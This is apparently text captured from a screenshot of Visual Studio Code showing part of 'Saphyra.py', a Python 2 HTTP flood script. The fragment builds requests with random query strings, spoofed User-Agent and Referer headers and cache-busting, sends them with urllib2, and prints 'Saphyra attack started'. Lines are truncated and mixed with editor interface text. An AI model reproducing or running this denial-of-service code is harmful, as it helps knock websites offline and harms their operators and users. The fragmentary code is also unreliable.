 File Go Run Terminal Help Saphyra.py - Visual Studio Code
Saphyra.py > ...
="&"
="?"
urllib2.Request(url + param_joiner + buildblock(random.randint(3,10)) + '='
add_header('User-Agent', random.choice(headers_useragents))
add_header('Cache-Control', 'no-cache')
add_header('Accept-Charset', 'ISO-8859-1,utf-8;q=0.7,*;q=0.7')
request.add_header('Referer', random.choice(headers_referers) + buildblock(random.rand
3470 request.add_header('Keep-Alive', random.randint(110,160))
3471 request.add_header('Connection', 'keep-alive')
3472 request.add_header('Host',host)
3473 try:
3474 urllib2.urlopen(request)
3475 except urllib2.HTTPError, e:
3476 #print e.code
3477 set_flag(1)
3478 print "----->>> Saphyra attack started Sended <<<-----"
3479 code=500
3480 except urllib2.URLError, e:
3481 #print e.reason
3482 sys.exit()
master* Python 3.8.6 64-bit 1 0 Ln 8, Col 36 Tab Size: 4 UTF-8 LF Python